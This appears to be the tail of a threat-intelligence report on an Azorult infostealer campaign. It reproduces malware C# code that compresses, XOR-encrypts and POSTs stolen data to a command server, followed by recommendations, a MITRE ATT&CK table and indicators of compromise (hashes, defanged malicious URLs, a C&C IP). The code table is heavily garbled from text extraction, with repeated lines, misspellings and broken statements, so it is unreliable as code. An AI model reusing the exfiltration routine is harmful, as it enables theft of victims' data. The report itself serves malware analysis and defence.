| <pre>byte[] array = Program.memStream.ToArray();<br/>using (MemoryStream memoryStream = new MemoryStream())<br/>{<br/>using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))<br/>{<br/>gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));<br/>array = memoryStream.ToArray();<br/>array = memoryStream.ToArray();<br/>webRequest webRequest = WebRequest.Create(url);<br/>webRequest.wethed = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(pubKey, 0, 32);<br/>requestStream.Write(pubKey, 0, 32);<br/>requestStream.Write(pubKey, 0, array.Length);<br/>requestStream.Write(program.wetRequest.GetResponse();<br/>Stream response = webRequest.GetResponse();<br/>StreamReader response = new StreamReader(responseStream);<br/>responseStream.Close();<br/>response.Close();<br/>response.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>}<br/></pre>                                                                                                    |                                                                                        |
| <pre>using (MemoryStream memoryStream = new MemoryStream()) {     using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))     gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));     array = memoryStream.ToArray();     array = memoryStream.ToArray();     array = memoryStream = NebRequest.Create(url);     webRequest.itmeout = 300000;     webRequest.ContentLength = (long)(array.Length, encKey);     webRequest.ContentLength = (long)(array.Length + 33);     Stream requestStream = webRequest.GetRequestStream();     requestStream.Write(pubKey, 0, 32);     requestStream.Write(array, 0, array.Length);     requestStream.Write(array, 0, array.Length);     requestStream.Write(array, 0, array.Length);     responseStream = response.GetResponse();     Stream responses = webRequest.GetResponse();     Stream responseStream = new StreamReader(responseStream);     result = streamReader.ReadToEnd();     streamReader.Close();     response.Close();     response.Close();     response.Close();     return result;     catch (Exception ex)     {         Program.writeError("Send Fail\t" + ex.Message + "\r\n");     } }</pre>                                                                                                    | <pre>byte[] array = Program.memStream.ToArray();</pre>                                 |
| <pre>vsing (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress)) (gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length)); array = memoryStream.ToArray();  array = Program.xorEnc(array, (long)array.Length, encKey); WebRequest webRequest = WebRequest.Create(url); WebRequest.Method = "POST"; webRequest.ContentLength = (long)(array.Length + 33); Stream requestStream = webRequest.GetRequestStream(); requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1); requestStream.Write(array, 0, array.Length); requestStream.Write(array, 0, array.Length); Stream response = webRequest.GetResponse(); Stream responseStream = new StreamReader(responseStream); result = streamReader = new StreamReader(responseStream); result = streamReader.ReadToEnd(); stream.Close(); response.Close(); response.Close(); return result; catch (Exception ex) { Program.writeError("Send Fail\t" + ex.Message + "\r\n"); } </pre>                                                                                                    | using (MemoryStream memoryStream = new MemoryStream())                                 |
| <pre>gripStream_Write(array, 0, Convert.ToInt32(Program.memStream.Length));     gripStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));     array = memoryStream.ToArray();     array = Program.xorEnc(array, (long)array.Length, encKey);     webRequest.webRequest = WebRequest.Create(url);     webRequest.Wethod = "POST";     webRequest.Contentiength = (long)(array.Length + 33);     Stream requestStream = webRequest.GetRequestStream();     requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);     requestStream.Write(array, 0, array.Length);     requestStream.Mrite(array, 0, array.Length);     requestStream.Close();     WebRequest = new StreamReader(response();     StreamReader streamReader = new StreamReader(responseStream);     responseStream.Close();     responseStream.Close();     response.Close();     return result;     catch (Exception ex)     {         Program.writeError("Send Fail\t" + ex.Message + "\r\n");     } } </pre>                                                                                                    | using (67inStream grinStream = new 67inStream(memoryStream, CompressionMode.Compress)) |
| <pre>gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));</pre>                                                                                                    |                                                                                        |
| <pre>array = memoryStream.ToArray();<br/>array = Program.xorEnc(array, (long)array.Length, encKey);<br/>WebRequest webRequest = WebRequest.Create(url);<br/>WebRequest.immout = 300000;<br/>webRequest.Nethod = "POST";<br/>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(pubKey, 0, 32);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Inite(array, 0, array.Length);<br/>requestStream.Close();<br/>WebResponse response = webRequest.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | <pre>gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length)); }</pre>    |
| <pre>array = Program.xorEnc(array, (long)array.Length, encKey); WebRequest webRequest = WebRequest.Create(url); WebRequest.Timeout = 300000; WebRequest.Method = "POST"; webRequest.ContentLength = (long)(array.Length + 33); Stream requestStream = webRequest.GetRequestStream(); requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1); requestStream.Write(array, 0, array.Length); requestStream.Write(array, 0, array.Length); WebResponse response = webRequest.GetResponse(); Stream responseStream = response.GetResponseStream(); StreamReader streamReader = new StreamReader(responseStream); result = streamReader.ReadToEnd(); streamReader.Close(); response.Close(); response.Close</pre> | array = memoryStream.ToArray();                                                        |
| <pre>WebRequest webRequest = WebRequest.Create(url);<br/>webRequest.imeout = 300000;<br/>webRequest.Method = "POST";<br/>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Llose();<br/>WebResponse response = webRequest.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | array = Program.xorEnc(array, (long)array.Length, encKey);                             |
| <pre>webRequest.limeout = 300000;<br/>webRequest.Method = "POST";<br/>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Close();<br/>WebResponse response = webRequest.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | WebRequest webRequest = WebRequest.Create(url);                                        |
| <pre>webRequest.Method = "POST";<br/>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(pubKey, 0, 32);<br/>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Close();<br/>WebResponse response = webRequest.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | <pre>webRequest.Timeout = 300000;</pre>                                                |
| <pre>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(pubKey, 0, 32);<br/>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Stream=response.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | <pre>webRequest.Method = "POST";</pre>                                                 |
| <pre>Stream requestStream = webRequest.GetRequestStream(); requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1); requestStream.Write(array, 0, array.Length); requestStream.Write(array, 0, array.Length); requestStream.Close(); Stream responseStream = response.GetResponseStream(); StreamReader streamReader = new StreamReader(responseStream); result = streamReader.ReadToEnd(); streamReader.Close(); response.Close(); response.Close(); return result; } catch (Exception ex) { Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | <pre>webRequest.ContentLength = (long)(array.Length + 33);</pre>                       |
| <pre>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Close();<br/>WebResponse response = webRequest.GetResponseStream();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | <pre>Stream requestStream = webRequest.GetRequestStream();</pre>                       |
| <pre>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Close();<br/>WebResponse response = webRequest.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>responseStream.Close();<br/>response.Close();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | requestStream.Write(pubKey, 0, 32);                                                    |
| <pre>requestStream.Write(array, 0, array.Length); requestStream.Close(); WebResponse response = webRequest.GetResponse(); Stream responseStream = response.GetResponseStream(); StreamReader streamReader = new StreamReader(responseStream); result = streamReader.ReadToEnd(); streamReader.Close(); responseStream.Close(); response.Close(); return result; } catch (Exception ex) { Program.writeError("Send Fail\t" + ex.Message + "\r\n"); } </pre>                                                                                                    | <pre>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);</pre>                    |
| <pre>requestStream.close(); WebResponse response = webRequest.GetResponseStream(); Stream responseStream = response.GetResponseStream(); StreamReader streamReader = new StreamReader(responseStream); result = streamReader.ReadToEnd(); streamReader.Close(); responseStream.Close(); response.close(); response.close(); return result; } catch (Exception ex) { Program.writeError("Send Fail\t" + ex.Message + "\r\n"); } </pre>                                                                                                    | requestStream.Write(array, 0, array.Length);                                           |
| <pre>WebResponse response = webRequest.GetResponse();<br/>Stream responseStream = response.GetResponseStream();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.tclose();<br/>response.Close();<br/>return result;<br/>}<br/>catch (Exception ex)<br/>{<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>} </pre>                                                                                                    | requestStream.Close();                                                                 |
| <pre>Stream responseStream = response.GetResponseStream(); StreamReader streamReader = new StreamReader(responseStream); result = streamReader.ReadToEnd(); streamReader.Close(); responseStream.Close(); response.Close(); return result; } catch (Exception ex) {     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | WebResponse response = webRequest.GetResponse();                                       |
| <pre>StreamKeader streamKeader = new StreamKeader(responseStream); result = streamKeader.ReadToEnd(); streamReader.Close(); responseStream.Close(); response.Close(); return result; } catch (Exception ex) {     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | Stream responsestream = response.getKesponsestream();                                  |
| <pre>result = streamkeder.kedrochd(); streamkeder.close(); response.close(); return result; } catch (Exception ex) {     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | Streamkeager streamkeager = new Streamkeager(responsestream);                          |
| <pre>stream.close(); response.Close(); return result; } catch (Exception ex) { Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | result = streamkeader.keadlochd();                                                     |
| <pre>response:Close(); resurn result; } catch (Exception ex) { Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | screamflowed();                                                                        |
| <pre>return result; } catch (Exception ex) {     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | response (lose())                                                                      |
| <pre>} catch (Exception ex) {     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | respondence ()                                                                         |
| <pre>catch (Exception ex) {     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    |                                                                                        |
| <pre>{     Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    | catch (Exception ex)                                                                   |
| <pre>Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                                                                                                    |                                                                                        |
|                                                                                                    | <pre>Program.writeError("Send Fail\t" + ex.Message + "\r\n"); }</pre>                  |
| return "FAILED";                                                                                                    | }<br>return "FAILED";                                                                  |

Figure 27 - Routine to Send Encrypted Data to Server

## Conclusion

Azorult is an insidious information-stealing malware, adept at extracting sensitive data and acting as a downloader for additional threats. The new infection chain is part of a complex multistage Azorult campaign, that employs obfuscated PowerShell scripts and memory-based execution to conceal its activities. The loader and payload files are never stored in the disk which makes it highly unlikely to get detected by security solutions. The campaign's sophistication, coupled with its availability on underground forums, underscores the ongoing threat it poses to compromised systems.

### **Our Recommendations**

- The initial infiltration for the AZORULT RAT loader typically takes place via phishing websites or emails. It is crucial to only download and install software applications from well-known and trusted sources and avoid opening emails from unknown senders.
- Users should confirm the legitimacy of websites by verifying the presence of a secure connection (<u>https://</u>) and ensuring the accurate spelling of domain names.

- Deploy strong antivirus and anti-malware solutions to detect and remove malicious executable files.
- Enhance the system security by creating strong, distinct passwords for each of the accounts and, whenever feasible, activate two-factor authentication.
- Regularly back up data to guarantee the ability to recover it in case of an infection and keep users informed about the most current phishing and social engineering methods employed by cybercriminals.

| Tactic                                 | Technique ID                                                                  | Technique Name                                         |
|----------------------------------------|-------------------------------------------------------------------------------|--------------------------------------------------------|
| Execution (TA0002)                     | User Execution (T1203)                                                        | User opens the malicious Shortcut file                 |
| Execution (TA0002)                     | Command and Scripting Interpreter: Windows Command Shell ( <u>T1059.003</u> ) | Azroult can execute itself using cmd.exe               |
| Credential Access<br>( <u>TA0006</u> ) | Credentials from Password Stores: Credentials from web Browsers (T1555.003)   | The user opens the malicious Shortcut file             |
| Credential Access<br>( <u>TA0006</u> ) | Input Capture: GUI Input Capture (T1056.002)                                  | Azroult can take screenshots                           |
| Discovery ( <u>TA0007</u> )            | File and Directory Discovery (T1083)                                          | Azroult can discover Application files and directories |
| Command and Control (TA0011)           | Non-Application Layer Protocol (T1095)                                        | Azroult uses TCP for C&C communication                 |
| Exfiltration (TA0010)                  | Exfiltration Over CC&C Channel (T1041)                                        | Exfiltration Over C&C Channel                          |
| Indicators of Compro                   | omise (IOCs)                                                                  |                                                        |

## **MITRE ATT&CK® Techniques**

| Indicators                                                                                                    | Indicator<br>Type     | Details                         |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------------------|
| a647fd01215b0a86246007f36b7832f6<br>b2bc65b0c792fc4ef32fc7c1d399f9f47ef15bd1<br>778b230b696e5ddb3a1063c939a60449f24d6f5bac91ac76e2c1e4dc24a20836 | MD5<br>SHA1<br>SHA256 | citibank_statement_dec_2023.zip |
| 84d45c0ce97155ca8eb16980dca11215<br>897309fbe2028ebb2ac40cdf83fefc72dafe8632<br>37a76a6009092eebcfe08efe479cdde6f8d0cf6fd9ea2ce023e0c6a43d56693a | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.lnk |
| 9e3d15ed4044692d6f759f188f347355<br>126c54696ecf7d36131a54006b3a2e524073189f<br>fc1ff043b6ab1e1a22baa93abbfa2fefcbb796f4de67224f589dc6dcd45c02f1 | MD5<br>SHA1<br>SHA256 | fqnIOQdR.js                     |
| c798c2fa8da58fc07210969ea5136977<br>e11ff82d2e3db02ab4a450dcafbb38fd184c977f<br>fd2b8640d3d05d80e769529883196fee8cc2c68d80416b7ee7b037cde5c3a877 | MD5<br>SHA1<br>SHA256 | KgZvPA3S.bat                    |
| dff2440766c462e3a2bb2b198085d171<br>7b6c7b2c1ead869a658c3230356beec3c95062bd<br>ce7bd981cb416e2df589541ddbc0a3e6f3be5201a33f77e065cc79484b096a33 | MD5<br>SHA1<br>SHA256 | agent.js                        |
| f05df7c16d8c236fab6ee2b2a1997ce5<br>c907067a207eb47eca8bdca81c18caddee133ff5<br>ace2a7812874a84b32590f440f9c4d9d99567e12cb86f0ba598e5e65aa4948c0 | MD5<br>SHA1<br>SHA256 | agent1.ps1                      |
| 274945641a4f798a13bddec960a82670<br>d61ef316cc5b8ec477fcfd8a2a677f53b79c6e0f<br>30ab6f1db490a46fb8f1643ca97194988676498baf1ae4e124352f6cc1108568 | MD5<br>SHA1<br>SHA256 | agent3.ps1                      |
| bc0523db21c69a68ba3e7bfc4711f969<br>8308433cb92810bcd6f220e7b6083c778e00fe12<br>fd64e712eac0c7d5fdec9a1f47c1f384a67a181c13e3e98ff40ee122e9ff8347 | MD5<br>SHA1<br>SHA256 | helper.exe                      |
| b4127347d3d08d1a466289b2071e81e7<br>49c7bf64cf331e5269a5fce351188b9ce6167571<br>464a917b631b2a583025bdce274ba6f314fe30822cfa400301b924daf38e8a8c | MD5<br>SHA1<br>SHA256 | sd2.ps1                         |
| 16eedcc3da8cc730941c9a2f4adaaf7a<br>c62df841320132fc0196101305ad6337c4d0e31e<br>518d8bc5fa3f5ef09792aca8c78bed5c762e8a4e6a45f44cae974264cb5d0652 | MD5<br>SHA1<br>SHA256 | sd4.ps1                         |
| hxxps://nrgtik[.]mx/wp-content/uploads/wp-content.php                                                                                            | URL                   | Malicious URL                   |
| hxxps://nrgtik[.]mx/wp-content/uploads/agent1.ps1                                                                                                | URL                   | Malicious URL                   |
| hxxps://nrgtik[.]mx/wp-content/uploads/agent3.ps1                                                                                                | URL                   | Malicious URL                   |
| hxxps://nrgtik[.]mx/wp-content/uploads/helper.exe                                                                                                | URL                   | Malicious URL                   |
| hxxps://nrgtik[.]mx/wp-content/uploads/sd2.ps1                                                                                                   | URL                   | Malicious URL                   |
| hxxps://nrgtik[.]mx/wp-content/uploads/sd4.ps1                                                                                                   | URL                   | Malicious URL                   |
| nrgtik[.]mx                                                                                                    | Domain                | Malicious Domain                |
| hxxp://45.90.58[.]1/index.php?id=\$guid&subid=c4gQX595                                                                                           | url                   | C&C                             |
| 45.90.58[.]1                                                                                                    | IP                    | C&C                             |
| 27ca5b7ab4fa5053761347cda6c5c923<br>bba6ec0bf8fc454daa61c577d1813394dd6b6d1f<br>7ca5e9e3033f7913657dce0b85520ec3384ae6653235af093ac2a6e442791225 | MD5 SHA1<br>SHA256    | citibank_statement_Dec_2023.lnk |
| 1d2d48cdf0805192afa82c98252ab5d3<br>119c6b9667e0c0c5204fc587b36f195d62c4c788<br>e6354942792174245b72ccfc53c1af0082ff09b239dcb138bcb79c2d9e2665c5 | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.lnk |
| 72ea03e510a67b4fc05aea2820c88280<br>52e34e60664da8634cafc1f6bae8f33332772f3e<br>5c324e6671cefb63bd1b2c64adf2cef42daec7cb5179e18966b7719508ed314b | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.lnk |
| 735ad0b79ceaa614e465e62d8f3d4455<br>0d31b18630252c1ce69c7d52453e77ba72f1f668<br>e0e8ff864814e3a9f21f13c49ae139ba4bc89f0d519fed3d3b7ee3c5053cde30 | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.lnk |

| 6c5d40687a6b5cacf90f43799c62e7b8<br>b393759a1a54dcd2aa1f60249e129a4f5f8c84ef<br>1a8cfda57d60852c1604ca179f1483edbc652f9486072878e4dab4b413dda321 | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.Ink |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------------------|
| ac64471cc8eb90b31f91a81398502e87<br>14aff6d9b16fa39799041c9f0741e5a2a1194888<br>465c34bdaee28c628b9639ca77c6a190c5fc400ba735a498d0689f1da747a341 | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.Ink |
| 93f91815cf0bfee78b13f4a79d683151<br>567c7e0144223a84a72a60a7f20996decc2feb76<br>b4ccb27acf65da46693be6987b890f2f19481ec1824f2c3017493245fe9ed4aa | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.Ink |
| 67a69b58f31f30eafdbba927c07d4b76<br>e7f1d6c4239a90ef1ea6cee83a7174c2657318db<br>386661e445f65f30b0a68f264f1393a722ba90d3f3491ae57af7745e18cb13c8 | MD5<br>SHA1<br>SHA256 | citibank_statement_Dec_2023.Ink |

References

https://blogs.blackberry.com/en/2019/06/threat-spotlight-analyzing-azorult-infostealer-malware